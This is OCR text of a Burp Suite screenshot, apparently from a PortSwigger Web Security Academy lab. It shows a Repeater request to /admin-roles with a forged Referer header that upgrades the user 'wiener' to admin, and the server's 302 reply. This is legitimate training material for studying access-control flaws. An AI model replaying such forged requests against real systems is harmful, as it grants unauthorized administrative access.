 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < > Follow redirection Target: https://0ab4000404f019d8885f257200e0002f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0ab4000404f019d8885f257200e0002f.web-security-academy.
net
3 Cookie: session=DfFQ2paMEFa5gqYNY0vnq4frUFJEIuaF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab4000404f019d8885f257200e0002f.web-security-
academy.net/admin
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Selection 80 (0x50)
Selected text
Referer: https://0ab4000404f
019d8885f257200e0002f.web-se
curity-academy.net/admin
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 86 bytes | 144 millis